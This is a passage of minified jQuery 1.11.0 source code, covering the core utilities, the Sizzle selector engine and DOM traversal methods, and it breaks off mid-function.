!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k="".trim,l={},m="1.11.0",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(l.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:k&&!k.call("\ufeff\xa0")?function(a){return null==a?"":k.call(a)}:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||n.guid++,e):void 0},now:function(){return+new Date},support:l}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s="sizzle"+-new Date,t=a.document,u=0,v=0,w=eb(),x=eb(),y=eb(),z=function(a,b){return a===b&&(j=!0),0},A="undefined",B=1<<31,C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=D.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",M=L.replace("w","w#"),N="\\["+K+"*("+L+")"+K+"*(?:([*^$|!~]?=)"+K+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+M+")|)|)"+K+"*\\]",O=":("+L+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+N.replace(3,8)+")*)|.*)\\)|)",P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(O),U=new RegExp("^"+M+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L.replace("w","w*")+")"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=/'|\\/g,ab=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),bb=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{G.apply(D=H.call(t.childNodes),t.childNodes),D[t.childNodes.length].nodeType}catch(cb){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function db(a,b,d,e){var f,g,h,i,j,m,p,q,u,v;if((b?b.ownerDocument||b:t)!==l&&k(b),b=b||l,d=d||[],!a||"string"!=typeof a)return d;if(1!==(i=b.nodeType)&&9!==i)return[];if(n&&!e){if(f=Z.exec(a))if(h=f[1]){if(9===i){if(g=b.getElementById(h),!g||!g.parentNode)return d;if(g.id===h)return d.push(g),d}else if(b.ownerDocument&&(g=b.ownerDocument.getElementById(h))&&r(b,g)&&g.id===h)return d.push(g),d}else{if(f[2])return G.apply(d,b.getElementsByTagName(a)),d;if((h=f[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(h)),d}if(c.qsa&&(!o||!o.test(a))){if(q=p=s,u=b,v=9===i&&a,1===i&&"object"!==b.nodeName.toLowerCase()){m=ob(a),(p=b.getAttribute("id"))?q=p.replace(_,"\\$&"):b.setAttribute("id",q),q="[id='"+q+"'] ",j=m.length;while(j--)m[j]=q+pb(m[j]);u=$.test(a)&&mb(b.parentNode)||b,v=m.join(",")}if(v)try{return G.apply(d,u.querySelectorAll(v)),d}catch(w){}finally{p||b.removeAttribute("id")}}}return xb(a.replace(P,"$1"),b,d,e)}function eb(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function fb(a){return a[s]=!0,a}function gb(a){var b=l.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function hb(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function ib(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||B)-(~a.sourceIndex||B);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function jb(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function kb(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function lb(a){return fb(function(b){return b=+b,fb(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function mb(a){return a&&typeof a.getElementsByTagName!==A&&a}c=db.support={},f=db.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},k=db.setDocument=function(a){var b,e=a?a.ownerDocument||a:t,g=e.defaultView;return e!==l&&9===e.nodeType&&e.documentElement?(l=e,m=e.documentElement,n=!f(e),g&&g!==g.top&&(g.addEventListener?g.addEventListener("unload",function(){k()},!1):g.attachEvent&&g.attachEvent("onunload",function(){k()})),c.attributes=gb(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=gb(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(e.getElementsByClassName)&&gb(function(a){return a.innerHTML="<div class='a'></div><div class='a i'></div>",a.firstChild.className="i",2===a.getElementsByClassName("i").length}),c.getById=gb(function(a){return m.appendChild(a).id=s,!e.getElementsByName||!e.getElementsByName(s).length}),c.getById?(d.find.ID=function(a,b){if(typeof b.getElementById!==A&&n){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ab,bb);return function(a){var c=typeof a.getAttributeNode!==A&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return typeof b.getElementsByTagName!==A?b.getElementsByTagName(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return typeof b.getElementsByClassName!==A&&n?b.getElementsByClassName(a):void 0},p=[],o=[],(c.qsa=Y.test(e.querySelectorAll))&&(gb(function(a){a.innerHTML="<select t=''><option selected=''></option></select>",a.querySelectorAll("[t^='']").length&&o.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||o.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll(":checked").length||o.push(":checked")}),gb(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&o.push("name"+K+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||o.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),o.push(",.*:")})),(c.matchesSelector=Y.test(q=m.webkitMatchesSelector||m.mozMatchesSelector||m.oMatchesSelector||m.msMatchesSelector))&&gb(function(a){c.disconnectedMatch=q.call(a,"div"),q.call(a,"[s!='']:x"),p.push("!=",O)}),o=o.length&&new RegExp(o.join("|")),p=p.length&&new RegExp(p.join("|")),b=Y.test(m.compareDocumentPosition),r=b||Y.test(m.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},z=b?function(a,b){if(a===b)return j=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===e||a.ownerDocument===t&&r(t,a)?-1:b===e||b.ownerDocument===t&&r(t,b)?1:i?I.call(i,a)-I.call(i,b):0:4&d?-1:1)}:function(a,b){if(a===b)return j=!0,0;var c,d=0,f=a.parentNode,g=b.parentNode,h=[a],k=[b];if(!f||!g)return a===e?-1:b===e?1:f?-1:g?1:i?I.call(i,a)-I.call(i,b):0;if(f===g)return ib(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)k.unshift(c);while(h[d]===k[d])d++;return d?ib(h[d],k[d]):h[d]===t?-1:k[d]===t?1:0},e):l},db.matches=function(a,b){return db(a,null,null,b)},db.matchesSelector=function(a,b){if((a.ownerDocument||a)!==l&&k(a),b=b.replace(S,"='$1']"),!(!c.matchesSelector||!n||p&&p.test(b)||o&&o.test(b)))try{var d=q.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return db(b,l,null,[a]).length>0},db.contains=function(a,b){return(a.ownerDocument||a)!==l&&k(a),r(a,b)},db.attr=function(a,b){(a.ownerDocument||a)!==l&&k(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!n):void 0;return void 0!==f?f:c.attributes||!n?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},db.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},db.uniqueSort=function(a){var b,d=[],e=0,f=0;if(j=!c.detectDuplicates,i=!c.sortStable&&a.slice(0),a.sort(z),j){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return i=null,a},e=db.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=db.selectors={cacheLength:50,createPseudo:fb,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ab,bb),a[3]=(a[4]||a[5]||"").replace(ab,bb),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||db.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&db.error(a[0]),a},PSEUDO:function(a){var b,c=!a[5]&&a[2];return V.CHILD.test(a[0])?null:(a[3]&&void 0!==a[4]?a[2]=a[4]:c&&T.test(c)&&(b=ob(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ab,bb).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=w[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&w(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==A&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=db.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),t=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&t){k=q[s]||(q[s]={}),j=k[a]||[],n=j[0]===u&&j[1],m=j[0]===u&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[u,n,m];break}}else if(t&&(j=(b[s]||(b[s]={}))[a])&&j[0]===u)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(t&&((l[s]||(l[s]={}))[a]=[u,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||db.error("unsupported pseudo: "+a);return e[s]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?fb(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I.call(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:fb(function(a){var b=[],c=[],d=g(a.replace(P,"$1"));return d[s]?fb(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:fb(function(a){return function(b){return db(a,b).length>0}}),contains:fb(function(a){return function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:fb(function(a){return U.test(a||"")||db.error("unsupported lang: "+a),a=a.replace(ab,bb).toLowerCase(),function(b){var c;do if(c=n?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===m},focus:function(a){return a===l.activeElement&&(!l.hasFocus||l.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:lb(function(){return[0]}),last:lb(function(a,b){return[b-1]}),eq:lb(function(a,b,c){return[0>c?c+b:c]}),even:lb(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:lb(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:lb(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:lb(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=jb(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=kb(b);function nb(){}nb.prototype=d.filters=d.pseudos,d.setFilters=new nb;function ob(a,b){var c,e,f,g,h,i,j,k=x[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=Q.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?db.error(a):x(a,i).slice(0)}function pb(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function qb(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=v++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[u,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[s]||(b[s]={}),(h=i[d])&&h[0]===u&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function rb(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sb(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function tb(a,b,c,d,e,f){return d&&!d[s]&&(d=tb(d)),e&&!e[s]&&(e=tb(e,f)),fb(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||wb(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:sb(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=sb(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I.call(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=sb(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ub(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],i=g||d.relative[" "],j=g?1:0,k=qb(function(a){return a===b},i,!0),l=qb(function(a){return I.call(b,a)>-1},i,!0),m=[function(a,c,d){return!g&&(d||c!==h)||((b=c).nodeType?k(a,c,d):l(a,c,d))}];f>j;j++)if(c=d.relative[a[j].type])m=[qb(rb(m),c)];else{if(c=d.filter[a[j].type].apply(null,a[j].matches),c[s]){for(e=++j;f>e;e++)if(d.relative[a[e].type])break;return tb(j>1&&rb(m),j>1&&pb(a.slice(0,j-1).concat({value:" "===a[j-2].type?"*":""})).replace(P,"$1"),c,e>j&&ub(a.slice(j,e)),f>e&&ub(a=a.slice(e)),f>e&&pb(a))}m.push(c)}return rb(m)}function vb(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,i,j,k){var m,n,o,p=0,q="0",r=f&&[],s=[],t=h,v=f||e&&d.find.TAG("*",k),w=u+=null==t?1:Math.random()||.1,x=v.length;for(k&&(h=g!==l&&g);q!==x&&null!=(m=v[q]);q++){if(e&&m){n=0;while(o=a[n++])if(o(m,g,i)){j.push(m);break}k&&(u=w)}c&&((m=!o&&m)&&p--,f&&r.push(m))}if(p+=q,c&&q!==p){n=0;while(o=b[n++])o(r,s,g,i);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=E.call(j));s=sb(s)}G.apply(j,s),k&&!f&&s.length>0&&p+b.length>1&&db.uniqueSort(j)}return k&&(u=w,h=t),r};return c?fb(f):f}g=db.compile=function(a,b){var c,d=[],e=[],f=y[a+" "];if(!f){b||(b=ob(a)),c=b.length;while(c--)f=ub(b[c]),f[s]?d.push(f):e.push(f);f=y(a,vb(e,d))}return f};function wb(a,b,c){for(var d=0,e=b.length;e>d;d++)db(a,b[d],c);return c}function xb(a,b,e,f){var h,i,j,k,l,m=ob(a);if(!f&&1===m.length){if(i=m[0]=m[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&c.getById&&9===b.nodeType&&n&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(ab,bb),b)||[])[0],!b)return e;a=a.slice(i.shift().value.length)}h=V.needsContext.test(a)?0:i.length;while(h--){if(j=i[h],d.relative[k=j.type])break;if((l=d.find[k])&&(f=l(j.matches[0].replace(ab,bb),$.test(i[0].type)&&mb(b.parentNode)||b))){if(i.splice(h,1),a=f.length&&pb(i),!a)return G.apply(e,f),e;break}}}return g(a,m)(f,b,!n,e,$.test(a)&&mb(b.parentNode)||b),e}return c.sortStable=s.split("").sort(z).join("")===s,c.detectDuplicates=!!j,k(),c.sortDetached=gb(function(a){return 1&a.compareDocumentPosition(l.createElement("div"))}),gb(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||hb("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&gb(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||hb("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),gb(function(a){return null==a.getAttribute("disabled")})||hb(J,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),db}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=a.document,A=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,B=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:A.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:z,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=z.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return y.find(a);this.length=1,this[0]=d}return this.context=z,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};B.prototype=n.fn,y=n(z);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!n(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do a=a[b];while(a&&1!==a.nodeType);return 